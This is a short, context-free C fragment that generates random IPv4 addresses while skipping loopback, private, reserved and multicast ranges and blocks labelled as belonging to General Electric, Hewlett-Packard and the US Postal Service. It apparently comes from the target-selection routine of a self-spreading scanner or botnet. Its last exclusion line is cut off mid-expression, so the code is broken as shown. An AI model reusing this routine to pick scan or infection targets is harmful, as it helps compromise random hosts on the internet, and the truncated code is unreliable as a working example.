 do
{
    tmp = rand_next();

    o1 = tmp & 0xff;
    o2 = (tmp >> 8) & 0xff;
    o3 = (tmp >> 16) & 0xff;
    o4 = (tmp >> 24) & 0xff;
}
while (o1 == 127 ||                             // 127.0.0.0/8      - Loopback
      (o1 == 0) ||                              // 0.0.0.0/8        - Invalid address space
      (o1 == 3) ||                              // 3.0.0.0/8        - General Electric Company
      (o1 == 15 || o1 == 16) ||                 // 15.0.0.0/7       - Hewlett-Packard Company
      (o1 == 56) ||                             // 56.0.0.0/8       - US Postal Service
      (o1 == 10) ||                             // 10.0.0.0/8       - Internal network
      (o1 == 192 && o2 == 168) ||               // 192.168.0.0/16   - Internal network
      (o1 == 172 && o2 >= 16 && o2 < 32) ||     // 172.16.0.0/14    - Internal network
      (o1 == 100 && o2 >= 64 && o2 < 127) ||    // 100.64.0.0/10    - IANA NAT reserved
      (o1 == 169 && o2 > 254) ||                // 169.254.0.0/16   - IANA NAT reserved
      (o1 == 198 && o2 >= 18 && o2 < 20) ||     // 198.18.0.0/15    - IANA Special use
      (o1 >= 224) ||                            // 224.*.*.*+       - Multicast
      (o1 == 6 || o1 == 7 || o1 == 11 || o1 == 21 || o1 == 22 || o1 == 26 || o1 == 28 || o1 == 29 || o1 == 30 || o1 ==
);

return INET_ADDR(o1,o2,o3,o4);